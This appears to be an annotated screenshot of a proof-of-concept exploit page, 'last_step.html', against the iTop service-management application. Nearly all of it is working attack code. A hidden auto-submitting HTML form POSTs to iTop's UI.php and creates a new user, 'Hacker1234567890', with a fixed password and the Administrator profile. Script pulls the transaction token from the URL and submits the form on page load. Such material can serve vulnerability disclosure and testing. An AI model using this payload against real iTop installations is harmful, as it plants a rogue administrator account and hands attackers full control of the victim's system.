 POSTing to the second form: last_step.html
9 <form id="secondForm" action="http://localhost:8090/pages/UI.php" method="POST">
10 <input type="hidden" name="operation" value="apply_new">
11 <input type="hidden" name="class" value="UserLocal">
12 <input type="hidden" id="transaction_id" name="transaction_id" value="">
13 <input type="hidden" name="attr_contactid" value="1">
14 <input type="hidden" name="attr_login" value="Hacker1234567890">
15 <input type="hidden" name="attr_password[value]" value="Aditi@123">
16 <input type="hidden" name="attr_password[confirm]" value="Aditi@123">
17 <input type="hidden" name="attr_password[changed]" value="1">
18 <input type="hidden" name="attr_language" value="EN US">
19 <input type="hidden" name="attr_status" value="enabled">
20 <input type="hidden" name="attr_profile_list" value="1">
21 <input type="hidden" name="attr_profile_list_operations" value='{"1":{"operation"
:"add","data":{"key":"1","description":"Has the rights on everything
(bypassing any control)","friendlyname":"Administrator","class_name"
:"URP_Profiles","obsolescence_flag":false,"has_additional_field":true
,"additional_field":"Has the rights on everything (bypassing any control)"
,"full_description":"Administrator<br><i><small>Has the rights on everything
(bypassing any control)</small></i>","$order":1}}}'>
22 <input type="hidden" name="attr_expiration" value="never_expire">
23 <input type="hidden" name="attr_password_renewed_date" value="">
24 <input type="hidden" name="attr_allowed_org_list" value="">
25 <input type="hidden" name="2_allowed_org_list" value="[]">
26 <input type="hidden" name="attr_allowed_org_list_tbd" value="[]">
27 <input type="hidden" name="attr_allowed_org_list_tbm" value="{}">
28 <input type="hidden" name="attr_allowed_org_list_tbc" value="[]">
29 <input type="hidden" name="attr_form_6738f5d9c5c58488947264" value="">
30 <input type="hidden" name="wizard_container" value="1">
31 <input type="hidden" name="keep_source_object" value="1">
32 <input type="hidden" name="attr_log" value="">
33 <button type="submit" style="display:none;">Submit</button>
34 </form>
1. Create a hidden form with necessary fields for
POST request to the second form (new iTop user),
including admin rights!
36 <script>
37 window.onload = function() {
38 const queryString = window.location.search;
39 const urlParams = new URLSearchParams(queryString);
40 const token = urlParams.get('token');
41
42 document.getElementById('transaction_id').value = token;
43 document.forms[0].submit();
44 };
45 </script>
2. Extract the necessary transaction_id token and
auto-submit the form upon page load.